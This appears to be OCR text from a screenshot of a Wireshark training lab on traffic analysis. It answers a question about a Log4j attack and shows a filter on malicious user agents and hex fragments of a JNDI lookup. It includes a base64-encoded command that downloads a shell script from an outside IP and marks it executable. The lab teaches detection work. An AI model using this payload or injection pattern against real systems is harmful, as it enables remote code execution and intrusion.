 Room progress ( 73% )
444
✓ Submit
Locate the "Log4j" attack starting phase and
decode the base64 command. What is the IP
address contacted by the adversary? (Enter the
address in defanged format and exclude "{}".)
62[.]210[.]130[.]250
✓ Correct Answer
Task 8
Encrypted Protocol Analysis:
Decrypting HTTPS
Task 9
Bonus: Hunt Cleartext Credentials!
Task 10
Bonus: Actionable Results!
Applications Places System
Sat Oct 18, 19:57
http.pc
4/10 Questions answered!
Levelling up in progress...
File Edit View Go Capture Analyze Statistics Telephony W
http.user_agent contains "Log4j"
User-Agent
Python/3.8 aiohttp/3.8.1
Python/3.8 aiohttp/3.8.1
Python/3.8 aiohttp/3.8.1
Python/3.8 aiohttp/3.8.1
Python/3.8 aiohttp/3.8.1
Python/3.8 aiohttp/3.8.1
Python/3.8 aiohttp/3.8.1
Python/3.8 aiohttp/3.8.1
Python/3.8 aiohttp/3.8.1
/Base64/d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb2QgK3ggbGguc2g7
q=0.9,image/webp,*/*;q=0.8\r\n
0050 31 0d 0a 55 73 65 72 2d
0060 7b 6a 6e 64 69 3a 6c 64
0070 31 33 37 2e 32 31 2e 39
0080 73 69 63 2f 43 6f 6d 6d
0090 36 34 2f 64 32 64 6c 64
00a0 69 38 76 4e 6a 49 75 4d
00b0 43 34 79 4e 54 41 76 62
00c0 32 68 74 62 32 51 67 4b
00d0 32 67 37 4c 69 39 73 61
00e0 0d 0a 48 6f 73 74 3a 20
00f0 34 37 2e 39 31 0d 0a 41
0100 65 78 74 2f 68 74 6d 6c
0110 74 69 6f 6e 2f 78 68 74
HTTP User-Agent header (http.user_agent), 143 byte(s)
Packets: 45881 · Displayed: 1531 (3.3%)
Profile: Default
Wireshark-TrafficAnalysis_PROD_v0.2
1h 1min 14s